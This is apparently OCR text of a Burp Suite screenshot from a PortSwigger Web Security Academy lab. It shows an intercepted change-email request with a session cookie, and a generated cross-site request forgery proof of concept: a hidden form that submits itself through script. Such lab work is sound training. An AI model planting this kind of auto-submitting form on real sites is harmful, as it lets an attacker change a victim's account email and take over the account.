 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2023.9 - Temporary Project - licensed to surferxyz
Dashboard Proxy Repeater Target Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Handy Collaborator
Hackvertor
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a3f006c043e8144839fb7e700e3007e.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex Hackvertor
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a3f006c043e8144839fb7e700e3007e.web-sec
3 Cookie: session=IfCwankrSE9uHoMntLIht9zrK36xqc
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="117", "Not;A=Br
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.
11 Origin: https://0a3f006c043e8144839fb7e700e300
12 Content-Type: application/x-www-form-urlencode
13 Accept:
text/html,application/xhtml+xml,application/xm
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3f006c043e8144839fb7e700e30
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB
21 Connection: close
22
23 email=1621084655%40qq.com
CSRF PoC generator
Request to: https://0a3f006c043e8144839fb7e700e3007e.web-security-academy.net Options
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/1.1
2 Host:
0a3f006c043e8144839fb7e700e3007e.web-security-academy.net
3 Cookie: session=IfCwankrSE9uHoMntLIht9zrK36xqcEv
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8",
"Chromium";v="117"
7 Sec-Ch-Ua-Mobile: ?0
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a3f006c043e8144839fb7e700e3007e.web-security-academy.net/my-acc
5 <input type="hidden" name="email" value="1621084655&#64;qq&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>